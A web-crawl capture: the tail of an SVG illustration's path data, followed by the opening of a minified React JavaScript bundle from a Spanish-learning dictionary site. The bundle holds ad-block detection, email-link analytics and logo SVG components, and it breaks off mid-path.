2.18-.952 2.45.896z" fill="#f5bc8e"/><path d="m1469.79 299.141c-.03-.099-.06-.177-.16-.155-.33.078-.67.166-.96.365-.31.211-.53.41-.85.642-.24.166-.6.454-.61.775-.01.166.08.31.23.388.26.143.69-.1.92-.177.42-.144.87-.266 1.26-.454.69-.321.34-.841.17-1.384z" fill="#2d304d"/><path d="m1463.86 291.737c.31-1.439.97-3.985 1.03-4.726.01-.122-1.75-.465-1.75-.465-.16-.022-.33.066-.37.265-.29 1.871-.24 2.856-.58 4.716-.35 1.914-.67 4.095-1.07 5.999-.06.298.41.487.58.221.2-.321 1.92-4.925 2.16-6.01z" fill="#f5bc8e"/><path d="m1461.09 297.415c.01-.089.02-.155.11-.144.28.022.57.055.82.188.28.144.48.277.76.432.21.11.53.298.58.564.02.133-.02.255-.14.343-.19.144-.57 0-.77-.044-.35-.078-.72-.133-1.07-.233-.59-.188-.37-.653-.29-1.106z" fill="#2d304d"/><path d="m1459.87 290.995c.54-1.372 1.62-3.763 1.78-4.493.04-.122-1.64-.742-1.64-.742-.16-.044-.35.011-.41.199-.59 1.804-.71 2.767-1.35 4.56-.66 1.827-1.33 3.93-2.04 5.745-.11.288.33.542.53.31.27-.288 2.72-4.549 3.13-5.579z" fill="#f5bc8e"/><path d="m1456.21 296.131c.03-.089.04-.144.13-.122.28.077.55.155.79.321.24.188.42.354.68.542.2.144.48.388.48.653 0 .133-.07.244-.2.31-.21.111-.55-.1-.74-.177-.33-.133-.7-.244-1.02-.41-.56-.265-.27-.675-.12-1.117z" fill="#2d304d"/><path d="m1475.74 270.574c-.42-.133-.86-.121-1.26.067-.17.088-.35.21-.47.365-.16.21-.19.454-.38.642-.41.177-2.03 1.195-3.72 1.284-2.18.122-4.49-.709-4.74-.554-.33.2-1.2 1.03.41 1.594.41.144 2.45.875 4.48.532 1.89-.321 3.76-1.705 4.16-2.192.02 0 .03-.011.05-.022.11-.067.2-.155.27-.266.51-.31.43-1.073 1.15-1.051.22.011.29-.321.05-.399z" fill="#f5bc8e"/><path d="m1467.52 270.519c-.05-.509-.8-1.273-1.31-.852-.59.476-.77 1.56-.96 2.313-.36-.343-.9.221-.53.564.42.399 1.44.775 1.95.332.25-.221.35-.686.46-.996.16-.42.45-.907.39-1.361z" fill="#f5bc8e"/><path d="m1471.67 275.19-.01.011c-.24-.277-.64-.609-1-.598-.02 0-.03 0-.05 0-.3-.077-.55.144-.79.41-.04.011-.09.033-.12.077-1.16 1.328-2.62 2.391-4.27 3.033-.24.099-.63.188-1 .321-.71.011-1.4.066-2.01.343-.13.066-.18.266-.1.376.03.056.06.089.1.133v.022c.05.376.51.41.81.454.31.044.62.066.93.055.15.056.31.1.42.111.73.089 1.55-.144 2.25-.31.81-.199 1.61-.465 2.34-.863.74-.399 1.36-.919 1.95-1.528.5-.52.95-1.073.96-1.826.01-.166-.23-.343-.41-.221zm-.73.542c-.01-.011-.02-.011-.03-.022.02-.022.04-.044.06-.055.03 0 .05.011.06.011-.02.022-.06.044-.09.066z" fill="#f5bc8e"/><path d="m1477.45 286.546c-.24-.72-1.46-.642-2.06-.686-.58-.045-1.15-.067-1.73-.056-.06-.077-.16-.133-.3-.144-1.21-.11-2.42-.221-3.64-.332-.99-.088-2.23-.398-3.15.111-.81.443-1.17 1.406-1.37 2.258-.25 1.062-.24 2.158-.09 3.232.3 2.258 1.57 4.781 2.27 6.94.11.343.21.697.57.852.41.177 1.67-.089 1.83-.465.19-.443.12-1.04.12-1.516 0-2.159-.5-4.804-1.2-6.84.45.199.89.387 1.36.531 1.09.365 2.24.575 3.39.631.91.044 2.03.121 2.71-.587.43-.443.6-.985.66-1.561.06-.099.13-.199.2-.298.3-.554.65-1.439.43-2.07z" fill="#2d304d"/><path d="m1481.72 294.615c-.09-.875-.19-1.76-.33-2.624-.27-1.638-.53-3.42-1.25-5.7.12-.763-.25.775-.27.675-.03-.166-.14-.265-.27-.298-.08-.133-.17-.266-.26-.399-.19-.277-.7-.266-.81.044-.64-.011-1.28.078-1.89.255-.21-.387-.84-.343-.85.166v.144c-.01.011-.02.011-.03.011-.3.133-.29.631 0 .775.01.011.03.033.04.044v.122c-.28-.177-.78.066-.68.498.45 2.047.88 4.095 1.33 6.132.32 1.416.47 3.564 1.78 4.471 1.33.919 2.92-.155 3.37-1.505.31-.908.21-1.882.12-2.811z" fill="#2d304d"/><path d="m1481.81 273.352c-.37-.93-2.05-2.169-3.8-2.457-1.19-.199-.13.232-1.34.21-.06-.099-.17-.166-.32-.177-1.04-.088-2.53-.077-3.83.709-.27.154-2.25 2.003-2.91 2.844-.38.498-.66.841-.24 1.395.36.465 1.65 1.45 2.1 1.826-.01.21-1.74 6.918-1.08 7.703.67.82 2.9 2.734 3.86 2.878 1.35.199 4.93.089 6.2-.21.41-.1-.02-2.712.01-5.036.04-3.265 2.46-6.885 1.35-9.685z" fill="#d2aa92"/><path d="m1477.63 267.752c.06-.133.31-.321.36-.454.51-1.118.59-2.413 0-3.52-.56-1.04-1.84-1.904-3.03-1.406-.44.189-.8.499-1.08.875-.18-.188-.57-.188-.65.155-.4 1.749-1.17 6.895 2.03 6.375.03.177.06.354.1.531.09.432.1 1.019.33 1.406.43.731 2.15.022 2.7-.199.3-.1-.49-3.099-.76-3.763z" fill="#f5bc8e"/><path d="m1479.74 264.011c-.11-.742-.76-1.373-1.46-1.329-.12-.276-.28-.531-.44-.708-.46-.52-.97-.609-1.61-.587-.57.023-1.15-.619-1.73-.298-.17.099-.31.276-.33.476-.01.099.02.166.04.265.02.21.13.177-.16.089-.48-.155-1.02-.222-1.45.099-.4.288-.51.808-.34 1.262.23.642.91.952 1.54 1.018.38.045.78.011 1.15-.121.03-.011.06-.022.11-.045.3.045.62.155.56.454-.04.233-.21.443-.24.697-.06.399 0 .974.39 1.207.17.1.56 0 .61-.022.44-.056.19.62.18.752-.03.332.12.642.37.897.09.1.21.188.33.155.7-.155 1.11-.775 1.49-1.395.51-.863 1.14-1.859.99-2.866z" fill="#b85d3f"/><path d="m1469.15 267.574c-.14-.431-.58-1.604-1.2-1.383-.29-.21-.63-.332-1.02-.332-.65.011-1.27.354-1.66.885-.86 1.185-.63 3.221.41 4.228 1.19 1.152 2.84.565 3.39-.874.32-.797.33-1.704.08-2.524z" fill="#f5bc8e"/><path d="m1467.91 275.09c-.04-.963-.08-2.059-.94-2.512-.66-.344-1.77-.908-2.04.099-.01.044-.02.1-.03.144-.12 0-.89.044-.95.177-.93 1.682-.91 3.531-1.21 5.424-.28.309-.5.708-.71 1.007-.55.764-1.1 1.549-1.62 2.335-1.01 1.539-2.23 3.155-2.76 4.948-.07.221.1.398.29.465.45.166.93.298 1.37.509.4.188.61.498.89.819.52.597 1.26.763 1.92 1.118.5.265.98.597 1.54.62.37.143.78.232 1.18.287.18.2.41.343.71.332.5-.033.69-.476.82-.885.27-.863.28-4.228.14-5.169-.18-1.328-.38-2.645-.62-3.962-.01-.078-.01-.155-.01-.233.02-.066 2.09-3.453 2.03-5.523z" fill="#f9ebdb"/><path d="m1469.16 267.132c-.09-1.04-1.15-1.295-2.05-1.35-1.06-.078-2.01.287-2.68 1.14-.31.387-.51.841-.57 1.339-.06.476 0 .974-.1 1.428-.01.011-.02.033-.04.044-.35.52-.87.885-1.39 1.206-.93.565-1.89 1.174-2.36 2.214-.21.465-.09.974-.06 1.461.03.509-.18 1.063.02 1.55.35.885 1.45.763 2.06.254.39-.332.63-.786.95-1.184.39-.476.88-.797 1.42-1.085.87-.487 1.79-.941 2.32-1.826.3-.498.41-1.052.44-1.627.02-.288 0-.631.16-.886.2-.332.57-.409.9-.553 1.16-.52 1.01-1.671.98-2.125z" fill="#b85d3f"/><path d="m1476.96 274.426c-.36-.244-.8-.343-1.24-.266-.19.033-.4.111-.55.233-.21.155-.3.387-.53.52-.46.066-2.33.653-4.08.265-2.04-.442-4-1.87-4.28-1.793-.36.111-1.44.676-.02 1.65.33.232 2.04 1.516 3.96 1.726 2 .21 4.26-.664 4.79-1.051h.06c.12-.034.23-.1.33-.177.58-.166.71-.919 1.4-.709.21.033.36-.265.16-.398z" fill="#f5bc8e"/><path d="m1467.23 273.308c-.06-.266-.46-.321-.66-.144-.02.022-.06.055-.08.077-.11-.121-.32-.166-.49-.099-.07.011-.15.044-.23.111-.35.354-.61.763-.44 1.272.03.111.13.2.24.244.04.288.39.387.61.254.01 0 .03 0 .05-.011-.02.133-.03.266-.03.399 0 .432.67.509.77.077.13-.575.26-1.14.58-1.638.19-.265-.05-.52-.32-.542z" fill="#f9ebdb"/><path d="m1477.24 276.031c-.11-.222-.31-.543-.47-.875-1.09.532-2.45 1.262-2.76 1.428-1.05.531-2.07.83-3.28.93-.97.077-4.07.52-4.88.509-.12 0-.24-.454-.24-.454-.61-.775-1.92-.885-2.69-.465-.46.244-.2.498.14.952.31.41 3.08 1.207 3.63 1.273.79.1 1.58.133 2.37.21.77.078 1.56.2 2.36.166 1.31-.055 5.63-1.616 6.44-2.047.11-.056.21-.111.32-.166-.38-.454-.68-.952-.94-1.461z" fill="#f5bc8e"/><path d="m983.9 286.022c-.623-.696-1.029-1.559-1.17-2.482-.141-.924-.01-1.869.376-2.719.387-.851 1.012-1.571 1.8-2.071.788-.501 1.704-.761 2.637-.75 1.266-.006 2.484.486 3.391 1.37s1.432 2.089 1.46 3.356c.003 1.185-.435 2.329-1.229 3.209z" fill="#789d14"/><path d="m988.772 286.023c-.205-.487-.309-1.011-.307-1.539.072-.938.495-1.815 1.185-2.455.69-.639 1.596-.995 2.536-.995s1.846.356 2.535.995c.69.64 1.113 1.517 1.185 2.455.006.531-.107 1.057-.329 1.539z" fill="#789d14"/><path d="m974 286.022c0-.851.338-1.667.939-2.269.601-.601 1.416-.94 2.266-.94s1.665.339 2.266.94c.601.602.939 1.418.939 2.269z" fill="#789d14"/><path d="m978.785 286.022c-.316-.579-.482-1.229-.483-1.89.074-.984.517-1.904 1.239-2.575.723-.671 1.672-1.044 2.657-1.044.986 0 1.935.373 2.658 1.044.722.671 1.165 1.591 1.239 2.575-.001.661-.167 1.311-.483 1.89z" fill="#789d14"/><path d="m995.226 286.023c-.011-.147-.011-.294 0-.44 0-.606.241-1.187.669-1.616s1.009-.67 1.614-.67 1.186.241 1.614.67.669 1.01.669 1.616c.011.146.011.293 0 .44z" fill="#789d14"/><path d="m994.48 284.616c-.24-.002-.478.043-.7.134-.223.09-.425.224-.595.393v-.22c0-.921-.366-1.804-1.016-2.455s-1.533-1.017-2.452-1.017c-.328.006-.653.058-.966.154-.293-.399-.677-.721-1.12-.939-.444-.218-.933-.326-1.427-.314-.701-.017-1.386.211-1.939.643-.552.433-.937 1.045-1.09 1.73-.574-.439-1.275-.678-1.997-.681-.395-.001-.786.08-1.148.237-.363.156-.689.386-.959.675-.269.289-.477.63-.609 1.002-.133.373-.187.769-.16 1.163-.452-.355-1.006-.556-1.58-.571-.505-.016-1.002.12-1.429.39-.426.271-.762.663-.964 1.126h-.329c.061-.808.425-1.564 1.02-2.114.594-.551 1.375-.855 2.185-.853.407.002.81.084 1.185.242.132-.514.366-.997.688-1.419.321-.422.725-.774 1.186-1.037.46-.262.969-.429 1.496-.491.527-.061 1.06-.016 1.569.134.448-.765 1.096-1.393 1.874-1.817.777-.424 1.656-.628 2.541-.59.884.039 1.742.318 2.48.808.738.489 1.329 1.171 1.71 1.972h.241c.895-.004 1.762.317 2.439.903.678.585 1.122 1.397 1.249 2.284.43-.416 1.004-.652 1.602-.659.582 0 1.141.231 1.552.643.412.413.643.972.643 1.555.011.146.011.293 0 .439h-3.051c-.173-.425-.467-.789-.846-1.047s-.825-.398-1.283-.403z" fill="#93c223"/><path d="m835.177 285.859c-.497-.663-.773-1.465-.79-2.293-.051-.475-.002-.955.144-1.409.147-.454.387-.873.705-1.228.319-.355.708-.639 1.143-.834.436-.194.907-.295 1.384-.295s.948.101 1.383.295c.436.195.825.479 1.144.834.318.355.558.774.704 1.228.147.454.196.934.144 1.409.01.833-.269 1.643-.789 2.293z" fill="#789d14"/><path d="m839.638 285.858c-.205-.333-.314-.716-.316-1.106-.041-.302-.017-.61.07-.902s.236-.562.436-.791c.2-.23.447-.414.724-.54.277-.127.578-.192.882-.192.305 0 .606.065.883.192.277.126.524.31.724.54.2.229.349.499.436.791s.111.6.07.902c-.003.39-.112.773-.316 1.106z" fill="#789d14"/><path d="m823.768 285.859c-.453-.601-.677-1.344-.632-2.095-.048-.427-.007-.858.123-1.267s.344-.786.629-1.106.635-.576 1.026-.751c.391-.176.814-.266 1.243-.266.428 0 .852.09 1.243.266.391.175.74.431 1.025.751s.5.697.629 1.106c.13.409.172.84.123 1.267 0 .79.513 1.462 0 2.016z" fill="#789d14"/><path d="m814.174 285.859c-.022-.144-.022-.291 0-.435 0-.692.274-1.356.763-1.845s1.151-.764 1.843-.764c.691 0 1.353.275 1.842.764s.763 1.153.763 1.845c.022.144.022.291 0 .435z" fill="#789d14"/><path d="m828.071 285.859c-.57-.825-.873-1.805-.869-2.807-.059-.641.016-1.287.22-1.897s.533-1.17.966-1.646c.433-.475.96-.855 1.548-1.115.587-.26 1.223-.394 1.865-.394.643 0 1.278.134 1.866.394s1.115.64 1.548 1.115c.433.476.762 1.036.966 1.646s.279 1.256.22 1.897c.004 1.002-.299 1.982-.869 2.807z" fill="#789d14"/><path d="m817.569 285.859c-.082-.431-.082-.874 0-1.305 0-.488.096-.971.283-1.422.186-.451.46-.86.804-1.205.345-.345.754-.619 1.204-.806.451-.187.933-.283 1.421-.283.487 0 .969.096 1.42.283.45.187.859.461 1.204.806.344.345.618.754.804 1.205.187.451.283.934.283 1.422.005.446-.076.889-.237 1.305z" fill="#789d14"/><path d="m816.74 282.657c.339.005.673.072.987.197.284-.655.753-1.214 1.349-1.607s1.293-.604 2.007-.606c.502.005.998.117 1.454.328.456.212.862.517 1.191.897.276-.381.638-.69 1.057-.904.418-.213.882-.323 1.351-.321.518.005 1.025.155 1.461.435.346-.841.931-1.563 1.681-2.075.751-.513 1.635-.795 2.543-.811.817.019 1.614.256 2.308.687s1.26 1.04 1.64 1.764c.572-.426 1.262-.661 1.974-.672.745.018 1.464.279 2.048.743.584.463 1.001 1.104 1.189 1.826h.395c.289.005.574.068.838.184.264.117.502.285.701.495.198.209.353.457.455.727s.149.558.138.847c-.002.391-.111.774-.316 1.107h-2.131c.037-.209.037-.423 0-.632-.021-.57-.264-1.109-.678-1.501-.413-.392-.964-.605-1.533-.594-.354-.005-.703.075-1.019.233s-.589.39-.797.676c-.147-.708-.533-1.343-1.095-1.797-.561-.454-1.263-.699-1.985-.694-.482 0-.959.106-1.395.311-.437.205-.823.504-1.131.875-.293-.37-.665-.668-1.088-.874-.424-.205-.889-.312-1.36-.312-.612.006-1.21.183-1.726.512-.516.328-.93.794-1.196 1.346-.22-.282-.502-.51-.823-.667-.322-.158-.674-.24-1.032-.242-.355-.006-.707.069-1.028.22-.322.15-.605.373-.828.65-.333-.385-.757-.681-1.233-.861-.476-.181-.989-.24-1.493-.174-.505.067-.985.258-1.398.555-.413.298-.746.694-.968 1.152-.273-.064-.557-.064-.83 0-.536.007-1.051.213-1.444.578-.394.365-.639.863-.687 1.398h-.277c-.021-.144-.021-.29 0-.435-.033-.377.013-.758.135-1.116.122-.359.318-.689.574-.967.257-.279.568-.502.915-.653.347-.152.722-.23 1.1-.228z" fill="#93c223"/><path clip-rule="evenodd" d="m1089.01 285.988v-.001h-24.01v.001h-47.8s0 0 0-.001h-23.117c-.111-.087-.111-.175 0-.262 0-.399 1.874-.781 5.209-1.062 3.338-.282 7.858-.44 12.578-.44 2.22 0 4.39.035 6.42.101 1.23-.221 2.92-.424 5-.6 4.75-.402 11.2-.627 17.92-.627 6.38 0 12.51.203 17.18.566.56-.071 1.19-.139 1.87-.203 1.96-.184 4.36-.33 7.03-.431 2.68-.1 5.57-.152 8.49-.152 2.93 0 5.82.052 8.5.152.46.018.92.036 1.36.057 1.41-.279 3.37-.536 5.81-.76 2.95-.271 6.54-.488 10.54-.636 4-.149 8.33-.225 12.69-.225 4.37 0 8.69.076 12.69.225 4.01.148 7.6.365 10.55.636 2.19.201 4 .429 5.36.676 3.61-.188 7.79-.29 12.09-.29 6.1 0 11.96.205 16.27.569 2.83.239 4.84.533 5.9.853.93-.016 1.88-.024 2.84-.024 3.83 0 7.51.128 10.22.357s4.23.54 4.23.863c-.05.232-.82.458-2.22.657h-19.56v.001h-35.35-.01z" fill="#789d14" fill-rule="evenodd"/><path d="m1012.05 283.84c2.3.006 4.56.055 6.65.144 1.59-.357 4.12-.67 7.37-.911 3.24-.242 7.09-.402 11.19-.468 4.09-.066 8.3-.034 12.23.092s7.45.342 10.23.628c1.91-.232 4.36-.421 7.16-.553 2.8-.131 5.89-.203 9.03-.208 3.6 0 7.13.092 10.2.267 2.31-.532 6.25-.989 11.34-1.315 5.08-.325 11.09-.505 17.27-.516 5.68.005 11.23.156 16.04.436 4.81.279 8.7.677 11.23 1.148 3.88-.278 8.63-.43 13.53-.432 5.16-.01 10.19.146 14.24.443 4.05.296 6.85.715 7.94 1.183h2.88c1.95.005 3.87.046 5.65.12 1.78.075 3.39.181 4.73.312 1.34.132 2.38.287 3.07.457.7.169 1.02.349.96.531-.05.253-.81.502-2.21.72h-14.42c.22-.144.22-.289 0-.432-.06-.179-.49-.354-1.28-.517s-1.92-.31-3.32-.432-3.04-.218-4.84-.281-3.71-.093-5.64-.087c-2.43.002-4.81.057-6.97.161s-4.02.253-5.45.435c-.89-.453-3.51-.863-7.37-1.153-3.87-.291-8.72-.443-13.69-.431-3.22.003-6.4.07-9.31.198s-5.48.313-7.54.543c-2.07-.23-4.64-.415-7.55-.543s-6.09-.195-9.31-.198c-4.16.007-8.22.122-11.72.334-3.49.211-6.26.509-8.01.859-1.51-.184-3.45-.334-5.68-.438-2.23-.103-4.69-.157-7.19-.158-2.42-.006-4.83.041-7.03.138-2.19.096-4.11.239-5.61.417-2.27-.244-5.16-.431-8.4-.547-3.24-.115-6.75-.154-10.19-.113-3.45.041-6.73.16-9.56.347s-5.12.436-6.66.725c-1.76-.031-3.56-.031-5.32 0-3.7-.001-7.26.128-9.98.361-2.714.232-4.378.552-4.658.894h-1.996c-.11-.096-.11-.192 0-.288-.245-.234.035-.471.821-.695.787-.223 2.064-.43 3.75-.605 1.683-.176 3.743-.318 6.053-.416 2.3-.099 4.8-.152 7.34-.156z" fill="#93c223"/><path clip-rule="evenodd" d="m759.303 285.988-.001-.001h-13.972c-.001.001-.001.001-.002.001h-27.823s0 0 0-.001h-13.457c-.064-.087-.064-.175 0-.262 0-.399 1.091-.781 3.032-1.062 1.942-.282 4.575-.44 7.321-.44 1.291 0 2.557.035 3.738.101.718-.221 1.698-.424 2.911-.6 2.767-.402 6.519-.627 10.432-.627 3.712 0 7.281.203 10 .566.328-.071.692-.139 1.09-.203 1.141-.184 2.534-.33 4.09-.431 1.556-.1 3.241-.152 4.944-.152s3.387.052 4.943.152c.27.018.535.036.795.057.819-.279 1.96-.536 3.378-.76 1.721-.271 3.812-.488 6.141-.636 2.328-.149 4.843-.225 7.386-.225s5.059.076 7.387.225c2.329.148 4.42.365 6.141.636 1.274.201 2.325.429 3.119.676 2.098-.188 4.531-.29 7.037-.29 3.552 0 6.959.205 9.47.569 1.646.239 2.819.533 3.432.853.541-.016 1.096-.024 1.656-.024 2.231 0 4.37.128 5.947.357 1.578.229 2.464.54 2.464.863-.03.232-.476.458-1.294.657h-11.384l-.004.001h-20.575-.002z" fill="#789d14" fill-rule="evenodd"/><path d="m714.505 283.84c1.339.006 2.655.055 3.873.144.923-.357 2.398-.67 4.287-.911 1.889-.242 4.13-.402 6.514-.468s4.834-.034 7.121.092 4.336.342 5.957.628c1.109-.232 2.533-.421 4.165-.553 1.632-.131 3.429-.203 5.258-.208 2.097 0 4.151.092 5.938.267 1.342-.532 3.636-.989 6.597-1.315 2.961-.325 6.458-.505 10.054-.516 3.305.005 6.537.156 9.339.436 2.801.279 5.064.677 6.538 1.148 2.253-.278 5.022-.43 7.874-.432 3.002-.01 5.933.146 8.289.443 2.356.296 3.989.715 4.619 1.183h1.678c1.136.005 2.254.046 3.29.12 1.037.075 1.972.181 2.751.312.779.132 1.388.287 1.791.457.403.169.592.349.558.531-.03.253-.475.502-1.291.72h-8.39c.126-.144.126-.289 0-.432-.033-.179-.287-.354-.746-.517s-1.115-.31-1.931-.432c-.815-.122-1.773-.218-2.82-.281s-2.161-.093-3.28-.087c-1.414.002-2.805.057-4.06.161s-2.341.253-3.169.435c-.522-.453-2.045-.863-4.294-1.153-2.249-.291-5.075-.443-7.968-.431-1.875.003-3.723.07-5.418.198-1.694.128-3.193.313-4.392.543-1.2-.23-2.699-.415-4.393-.543s-3.543-.195-5.417-.198c-2.425.007-4.789.122-6.821.334-2.032.211-3.649.509-4.668.859-.875-.184-2.006-.334-3.304-.438-1.299-.103-2.73-.157-4.182-.158-1.414-.006-2.816.041-4.094.138-1.277.096-2.395.239-3.264.417-1.322-.244-3.003-.431-4.892-.547-1.888-.115-3.926-.154-5.933-.113-2.006.041-3.917.16-5.565.347-1.647.187-2.978.436-3.875.725-1.024-.031-2.075-.031-3.098 0-2.152-.001-4.227.128-5.807.361-1.58.232-2.549.552-2.712.894h-1.162c-.064-.096-.064-.192 0-.288-.143-.234.02-.471.478-.695.458-.223 1.201-.43 2.183-.605.982-.176 2.181-.318 3.522-.416 1.342-.099 2.796-.152 4.272-.156z" fill="#93c223"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/73a30addfc7af89e5b1c.js
body_size: 10937
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[5992],{22388:(e,a,n)=>{n.d(a,{c:()=>s});var i=n(38044),o=n(11504),t=n(17624);const s=e=>{let{name:a,shouldRender:n,children:s}=e;return n?(0,t.jsx)(i.c,{name:a,nodeToRenderOnError:(0,t.jsx)(t.Fragment,{}),children:(0,t.jsx)(o.Suspense,{fallback:null,children:s})}):(0,t.jsx)(t.Fragment,{})}},27352:(e,a,n)=>{n.d(a,{g:()=>o});var i=n(11504);const o=()=>{const[e,a]=(0,i.useState)(!1);return(0,i.useEffect)((()=>{const e=e=>{e.detail.isBlocking&&a(!0)};if(!window.SD_IS_BLOCKING)return document.addEventListener("sd:adblock-detected",e),()=>{document.removeEventListener("sd:adblock-detected",e)};a(!0)}),[e]),e}},14224:(e,a,n)=>{n.d(a,{c:()=>s});var i=n(11504),o=n(45784);const t={e_v:"variant",e_x:"experiment",e_en:"email_name",e_co:"component",e_ce:"component_element",e_d:"email_send_date"},s=()=>{(0,i.useEffect)((()=>{const e=(e=>{const a={};try{const n=new URL(e).searchParams;for(const[e,i]of Object.entries(t)){const o=n.get(e);o&&(a[i]=o)}}catch(e){}return a})(window.location);Object.keys(e).length>0&&(0,o.w)("Email Link Selected",e)}),[])}},15108:(e,a,n)=>{n.d(a,{c:()=>s});var i=n(61740),o=n(17624);const t={inverted:!1},s=e=>{let{inverted:a=t.inverted}=e;const{uiLang:n}=(0,i.m)();return"es"===n?(e=>(0,o.jsxs)("svg",{viewBox:"0 0 122 24",role:"img","aria-label":"inglés.com logo",children:[(0,o.jsx)("path",{d:"M2.8 4.4c-.6 0-1.1-.2-1.6-.6-.4-.4-.6-1-.6-1.6 0-.6.2-1.1.6-1.6.5-.4 1-.6 1.6-.6.6 0 1.1.2 1.6.6.4.5.6 1 .6 1.6 0 .6-.2 1.2-.6 1.6-.5.4-1 .6-1.6.6zM5 5.5c.2-.1.6 0 .5.3L4.8 19h-4L0 5.8c0-.3.4-.4.6-.3.5.4 1.3.8 2.2.8.9 0 1.7-.4 2.2-.8zM7.3 19V5.4h4v1A5.6 5.6 0 0115 5.1a5 5 0 015.2 5.3V19h-4v-8c0-.7-.2-1.3-.7-1.7-.4-.4-1-.7-1.7-.7-.5 0-1 .1-1.4.3l-1 .8V19h-4zM27.8 18.6a6.7 6.7 0 01-4.7-1.9 7 7 0 01-2-4.8 6.6 6.6 0 014.2-6.1 7 7 0 016 .3v-.7h4v13a5 5 0 01-1.8 4.2 7.8 7.8 0 01-5 1.4 14.8 14.8 0 01-5.7-1.1l1.4-3.2a11.1 11.1 0 004.2 1c1 0 1.6-.2 2.1-.6.5-.3.7-1 .7-1.7v-.8a6.3 6.3 0 01-3.4 1zM25.1 12c0 1 .3 1.8 1 2.4.7.6 1.5 1 2.4 1 .6 0 1-.1 1.5-.3.5-.2.9-.4 1.2-.7V9.6c-.3-.3-.7-.5-1.2-.7a4 4 0 00-1.4-.2c-1 0-1.8.3-2.5 1a3 3 0 00-1 2.2zM41 0v19h-4V2l4-2zM54.8 16.9a8.5 8.5 0 01-8.3 1.5 7 7 0 01-2.3-1.5 6.7 6.7 0 01-2-4.9 6.8 6.8 0 014-6.3 7 7 0 015.5 0 6.6 6.6 0 013.5 3.8c.3 1 .4 1.9.4 2.9v1h-9.3c.2.6.6 1.1 1.2 1.5.6.4 1.2.6 2 .6l1.5-.3c.4-.1.8-.4 1.1-.7l2.7 2.4zm-5.9-8.4c-.6 0-1.2.2-1.7.5a3 3 0 00-1 1.6h5.5c-.2-.6-.6-1.2-1-1.5-.6-.4-1.1-.6-1.8-.6zm.6-8.5H54l-3.5 3.4h-3.2L49.5 0zM55.8 17.1l2-2.7c.8.5 1.5.9 2.2 1.1l2 .3c.7 0 1.2 0 1.6-.2.4-.2.6-.5.6-.8 0-.3-.1-.5-.3-.6-.2-.2-.6-.3-1-.4l-2.6-.4a5.4 5.4 0 01-3-1.3c-.7-.6-1-1.5-1-2.6 0-1.3.4-2.4 1.4-3.1 1-.8 2.4-1.2 4.2-1.2 1 0 1.9.2 2.8.5 1 .2 1.9.6 2.7 1.1l-2 2.6a9 9 0 00-2-.9c-.6-.2-1.3-.3-1.9-.3-.5 0-1 .1-1.2.3-.4.2-.5.4-.5.7l.3.6 1.2.4 2.6.4c1.3.1 2.3.6 3 1.3.7.6 1.1 1.5 1.1 2.5 0 .6-.2 1.2-.5 1.8-.3.5-.7 1-1.2 1.4a6 6 0 01-1.9 1l-2.3.2c-1.3 0-2.4 0-3.5-.4-1-.3-2-.7-2.8-1.3zM70.7 14.2c.7 0 1.2.3 1.6.7.5.5.7 1 .7 1.7 0 .6-.2 1.1-.7 1.6-.4.4-1 .7-1.6.7a2.3 2.3 0 01-2.3-2.3c0-.7.2-1.2.7-1.7.4-.4 1-.7 1.6-.7zM80.5 15.4c.5 0 1-.2 1.5-.4s1-.6 1.3-1l2.4 2.4a7 7 0 01-2.4 1.8 7.5 7.5 0 01-5.8.1 7 7 0 01-2.2-1.4 6.9 6.9 0 01-2-4.9 6.9 6.9 0 012-4.8 7 7 0 015-2 7.6 7.6 0 015.6 2.4l-2.5 2.6c-.5-.5-1-1-1.4-1.2-.5-.2-1-.3-1.6-.3-.9 0-1.6.3-2.2 1-.6.6-.9 1.4-.9 2.3 0 1 .3 1.8 1 2.4a3 3 0 002.2 1z",fill:e?"var(--white)":"var(--blue-700)",fillRule:"evenodd"}),(0,o.jsx)("path",{d:"M85.5 12a6.5 6.5 0 012-4.8 7.3 7.3 0 017.9-1.4 6.8 6.8 0 013.8 9 6.6 6.6 0 01-3.8 3.5c-.9.4-1.8.5-2.8.5a7.1 7.1 0 01-5-2 6.7 6.7 0 01-2-4.9zm7.1 3.4a3 3 0 002.3-1c.6-.7 1-1.4 1-2.4s-.4-1.7-1-2.4a3 3 0 00-2.3-1 3 3 0 00-2.3 1c-.6.7-.9 1.5-.9 2.4 0 1 .3 1.7 1 2.4a3 3 0 002.2 1zM100.9 19V5.4h4v.9a5 5 0 013.3-1.1c.8 0 1.5.1 2.2.5.7.3 1.3.7 1.7 1.3a6 6 0 014.3-1.8c1.5 0 2.7.5 3.6 1.5 1 1 1.5 2.2 1.5 3.8V19h-4v-8c0-.7-.2-1.3-.6-1.7a2 2 0 00-1.6-.7l-1.2.3-1 .7v.5l.1.4V19h-4v-8c0-.7-.2-1.3-.6-1.7a2 2 0 00-1.6-.7 3 3 0 00-1.2.3c-.3.1-.6.4-.9.7V19h-4z",fill:e?"var(--white)":"var(--blue-700)",fillRule:"evenodd"})]}))(a):(e=>(0,o.jsxs)("svg",{viewBox:"0 0 879 75",fill:"none",role:"img","aria-label":"SpanishDictionary.com logo",children:[(0,o.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M46.3 54.9c2.3-1.7 4-3.8 5.3-6a18 18 0 0 0-.2-15.7c-1.2-2.4-2.8-4-5-5.6a27.8 27.8 0 0 0-7.8-3.6c-3-1-6.2-1.7-9.8-2.3a27 27 0 0 1-6.1-1.7c-1.4-.6-2-1.7-2-3 0-1.7.6-2.7 2-3.4 1.4-.6 3.2-.9 5.6-.9 1.2 0 2.5.2 3.7.5 1.4.3 2.7.7 4 1.2l3.4 1.9c1 .7 1.9 1.4 2.6 2.1l9.3-9.7a22 22 0 0 0-3.6-3.1A28.9 28.9 0 0 0 35.5.8C32.7.3 29.7 0 26 0c-4 0-7.7.6-10.8 1.7-3.1 1-5.6 2.6-7.8 4.3A17.2 17.2 0 0 0 .9 18.4c0 2.2.4 4.2 1 6.2s1.9 4 3.6 5.6a25 25 0 0 0 7 4.7 46 46 0 0 0 11.4 3c3.8.7 6.3 1.3 7.7 2.2 1.4.8 2 2 2 3.4s-.8 2.4-2.3 3.1c-1.6.8-3.6 1.1-6.1 1.1-1.8 0-3.5-.3-5.2-.9a32.8 32.8 0 0 1-8.4-4.8c-1.1-1-2-1.7-2.4-2.3L0 50.7c1 .9 2.2 2 3.6 3C5 55 6.7 56 8.9 57a46.2 46.2 0 0 0 28.8 1.9c3.4-1 6.2-2.2 8.6-4ZM371 42c1.5-3.4 2.3-7.5 